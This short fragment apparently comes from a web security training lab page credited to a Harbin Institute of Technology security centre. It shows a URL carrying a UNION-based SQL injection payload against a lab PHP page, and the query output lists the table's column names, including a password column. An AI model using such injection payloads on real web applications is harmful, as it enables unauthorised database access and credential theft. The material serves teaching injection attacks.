 1.1.11:81/sqli/example1.php?name=root'%20union%20select%201,column_name,3,4,5%20from%20information_schema.columns%
首页
id name age
2 root 30
1 id 3
1 name 3
1 age 3
1 groupid 3
1 passwd 3
© 北京哈工大计算机网络与信息安全技术研究中心